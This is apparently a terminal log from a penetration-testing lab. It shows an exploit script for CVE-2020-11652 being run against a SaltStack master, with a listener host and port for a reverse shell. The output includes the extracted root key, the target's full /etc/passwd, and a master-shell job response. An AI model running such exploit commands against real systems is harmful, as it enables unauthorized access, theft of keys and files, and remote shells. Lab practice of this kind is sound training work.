 └─$ python3 CVE-2020-11652.py -m 192.168.248.62 -lh 192.168.45.191 -lp 4444 -r '/etc/passwd'
/home/kali/Twiggy-Data/CVE-2020-11652/.venv/lib/python3.11/site-packages/salt/transport/client.py:27: DeprecationWar
ning: This module is deprecated. Please use salt.channel.client instead.
  warn_until(
[+] Checking salt-master (192.168.248.62:4506) status...
[+] Read root_key... root key: EhN8Uknfm4lWhieX13oN5C+NiHo63BzPifodAAOygyu3DL3ZUnCX4BEV9cvD/zT4NfCHQ22Hq7s=
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
mezz:x:997:995::/home/mezz:/bin/false
nginx:x:996:994:Nginx web server:/var/lib/nginx:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
Got response for attempting master shell: {'jid': '20230919162058654280', 'tag': 'salt/run/20230919162058654280'}. L
ooks promising!